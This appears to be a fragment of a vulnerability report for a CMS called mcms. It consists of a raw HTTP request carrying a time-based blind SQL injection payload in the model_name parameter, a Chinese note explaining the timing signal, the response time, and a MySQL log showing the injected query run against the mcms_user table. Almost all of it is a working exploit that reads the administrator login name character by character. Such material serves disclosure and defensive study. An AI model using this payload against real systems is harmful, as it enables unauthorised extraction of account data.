 GET
/app/user/info.php?m=change_model&ajax=1&info_id=1&model_name=product/**/where/**/info_id=-1/**/or(select/**/if(ord(mid((select/**/login_name/
**/from/**/mcms_user/**/limit/**/0,1),1,1))%3d108,sleep(1),0))%23 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:35.0) Gecko/20100101 Firefox/35.0
Accept: */*
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer: http://localhost/app/user/info.php?tpl=info.edit
Cookie: CNZZDATA1253530733=965574824-1423882653-http%253A%252F%252Flocalhost%252F%7C1424870657;
Hm_lvt_7b43330a4da4a6f4353e553988ee8a62=1424069808; skip_url=mycenter.php; PHPSESSID=4v50lqf0l64tr6dohuqsroilp5
Connection: keep-alive
当管理员用户名第一个字母ASCII不为108时，延迟2s左右
? < + > Type a search term 0 matches
Response
Done Length: 380 (2,155 millis)
150225 22:39:22 48 Connect root@localhost on
48 Init DB mcms
48 Query set names utf8
48 Query select * from
mcms_product/**/where/**/info_id=-1/**/or(select/**/if(ord(mid((select/**/login_name/**/from/**/mcms_
user/**/limit/**/0,1),1,1))=108,sleep(1),0))# where info_id='1' limit 1
48 Quit